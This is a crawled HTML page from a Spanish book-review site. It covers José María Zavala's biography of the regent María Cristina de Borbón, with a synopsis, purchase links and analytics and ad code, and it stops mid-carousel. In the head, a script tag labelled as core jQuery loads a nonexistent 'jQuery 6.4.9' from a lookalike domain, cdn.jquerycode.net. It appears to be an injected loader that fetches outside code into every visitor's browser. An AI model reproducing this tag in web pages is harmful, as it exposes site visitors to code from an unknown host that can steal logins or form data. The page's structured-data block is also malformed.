

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/la-reina-de-oros-la-doble-vida-de-maria-cristina-de-borbon
body_size: 15025
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="kZoufYC53RQkLDnWSIBvMZWpjRyLVMhFK7rcep8t">

        <meta name="title" content="LA REINA DE OROS. La doble vida de María Cristina de Borbón - ZAVALA JOSÉ MARÍA"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro_1310554866.jpg"/>
    <meta property="og:image:alt" content="LA REINA DE OROS. La doble vida de María Cristina de Borbón"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/la-reina-de-oros-la-doble-vida-de-maria-cristina-de-borbon"/>
    <meta property="og:title" content="LA REINA DE OROS. La doble vida de María Cristina de Borbón - ZAVALA JOSÉ MARÍA"/>
    <meta property="og:description" content="La Reina Regente María Cristina de Borbón (1833-1840) protagonizó uno de los periodos más convulsos de nuestro siglo XIX, y sonados escándalos personales. Por un lado, su ambición política le llevó a innumerables intrigas palaciegas para mantener su influencia sobre su hija, Isabel II, o a financiar..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "LA REINA DE OROS. La doble vida de María Cristina de Borbón",
    "author": {
        "@type": "Person",
        "name": "ZAVALA, JOSÉ MARÍA"
    }
        "image": "https://quelibroleo.com/images/libros/libro_1310554866.jpg",
    "description": "La Reina Regente María Cristina de Borbón (1833-1840) protagonizó uno de los periodos más convulsos de nuestro siglo XIX, y sonados escándalos personales. Por un lado, su ambición política le llevó a innumerables intrigas palaciegas para mantener su influencia sobre su hija, Isabel II, o a financiar..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>LA REINA DE OROS. La doble vida de María Cristina de Borbón - ZAVALA JOSÉ MARÍA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="LA REINA DE OROS. La doble vida de María Cristina de Borbón - ZAVALA JOSÉ MARÍA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="La Reina Regente María Cristina de Borbón (1833-1840) protagonizó uno de los periodos más convulsos de nuestro siglo XIX, y sonados escándalos personales. Por un lado, su ambición política le llevó a innumerables intrigas palaciegas para mantener su influencia sobre su hija, Isabel II, o a financiar...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="LA REINA DE OROS. La doble vida de María Cristina de Borbón - ZAVALA JOSÉ MARÍA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="La Reina Regente María Cristina de Borbón (1833-1840) protagonizó uno de los periodos más convulsos de nuestro siglo XIX, y sonados escándalos personales. Por un lado, su ambición política le llevó a innumerables intrigas palaciegas para mantener su influencia sobre su hija, Isabel II, o a financiar...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/la-reina-de-oros-la-doble-vida-de-maria-cristina-de-borbon">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LA REINA DE OROS. La doble vida de María Cristina de Borbón - ZAVALA JOSÉ MARÍA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="La Reina Regente María Cristina de Borbón (1833-1840) protagonizó uno de los periodos más convulsos de nuestro siglo XIX, y sonados escándalos personales. Por un lado, su ambición política le llevó a innumerables intrigas palaciegas para mantener su influencia sobre su hija, Isabel II, o a financiar...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/la-reina-de-oros-la-doble-vida-de-maria-cristina-de-borbon" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "kZoufYC53RQkLDnWSIBvMZWpjRyLVMhFK7rcep8t";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/la-reina-de-oros-la-doble-vida-de-maria-cristina-de-borbon', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="kZoufYC53RQkLDnWSIBvMZWpjRyLVMhFK7rcep8t">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="kZoufYC53RQkLDnWSIBvMZWpjRyLVMhFK7rcep8t">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro_1310554866.jpg" alt="LA REINA DE OROS. La doble vida de María Cristina de Borbón" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="35864">
                            <div style="float:left">
                                <h3>LA REINA DE OROS. La doble vida de María Cristina de Borbón <small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro_1310554866.jpg" alt="Portada de LA REINA DE OROS. La doble vida de María Cristina de Borbón" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas">
                                        <small>Nota media</small>
                                        <span>-</span>
                                        <i class="puntuacion">Sin votos</i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/biografias-memorias">Biografías, Memorias</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/libroslibres">LIBROSLIBRES</a></li>
                                                <li><span>Año de edición</span> 2011</li>
                                                <li><span>ISBN</span> 9788492654673</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div><i class="text-center w-100" style="padding-top: 80px;">No hay información que mostrar</i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=LA+REINA+DE+OROS.+La+doble+vida+de+Mar%C3%ADa+Cristina+de+Borb%C3%B3n https%3A%2F%2Fquelibroleo.com%2Fla-reina-de-oros-la-doble-vida-de-maria-cristina-de-borbon via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/la-reina-de-oros-la-doble-vida-de-maria-cristina-de-borbon', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/la-reina-de-oros-la-doble-vida-de-maria-cristina-de-borbon"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788492654673&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788492654673" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="LA REINA DE OROS. La doble vida de María Cristina de Borbón">
                            <input type="hidden" name="id_libro" value="35864" id="id_libro">
                            <input type="hidden" name="genero" value="Biografías, Memorias" id="genero">
                            <input type="hidden" name="autor" value="ZAVALA, JOSÉ MARÍA" id="autor">
                            <input type="hidden" name="_token" value="kZoufYC53RQkLDnWSIBvMZWpjRyLVMhFK7rcep8t">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>La Reina Regente María Cristina de Borbón (1833-1840) protagonizó uno de los periodos más convulsos de nuestro siglo XIX, y sonados escándalos personales. Por un lado, su ambición política le llevó a innumerables intrigas palaciegas para mantener su influencia sobre su hija, Isabel II, o a financiar una aventura militar en Ecuador. Por otro, su temperamento pasional y ávido de riquezas, le llevaron a un matrimonio secreto con Fernando Muñoz tras la muerte de su marido Fernando VII, a ocultar su prole ilegítima o a una acusación de haber robado las alhajas de la Corona. Nunca se había contado así la vida de una mujer que dirigió los destinos de España en el delicado momento de transición que puso fin al Antiguo Régimen.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="25" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/zavala-jose-maria" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-patrimonio-de-los-borbones-la-sorprendente-historia-de-la-fortuna-de-alfonso-xiii-y-la-herencia-de-don-juan">
																	<img src="https://quelibroleo.com/images/libros/libro_1277049133.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 1 votos"
							     							     
							     data-id="27283"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-patrimonio-de-los-borbones-la-sorprendente-historia-de-la-fortuna-de-alfonso-xiii-y-la-herencia-de-don-juan"><span>EL PATRIMONIO DE LOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/don-jaime-el-tragico-borbon-la-maldicion-del-hijo-sordomudo-de-alfonso-xiii">
																	<img src="https://quelibroleo.com/images/libros/libro_1310554213.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 1 votos"
							     							     
							     data-id="35862"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/don-jaime-el-tragico-borbon-la-maldicion-del-hijo-sordomudo-de-alfonso-xiii"><span>DON JAIME EL TRÁGICO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-secreto-mejor-guardado-de-fatima">
																	<img src="https://quelibroleo.com/images/libros/libro-1495467239.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 2 votos"
							     							     
							     data-id="137489"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-secreto-mejor-guardado-de-fatima"><span>EL SECRETO MEJOR GUA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/padre-pio-los-secretos-desconocidos-del-santo-de-los-enigmas">
																	<img src="https://quelibroleo.com/images/libros/libro_1310555218.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 2 votos"
							     							     
							     data-id="35865"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/padre-pio-los-secretos-desconocidos-del-santo-de-los-enigmas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/padre-pio-los-secretos-desconocidos-del-santo-de-los-enigmas"><span>PADRE PÍO. Los secre...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/elena-y-el-rey-la-historia-del-amor-prohibido-entre-alfonso-xii-y-elena-sanz">
																	<img src="https://quelibroleo.com/images/libros/libro_1399456924.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="122712"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/elena-y-el-rey-la-historia-del-amor-prohibido-entre-alfonso-xii-y-elena-sanz"><span>ELENA Y EL REY. La h...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
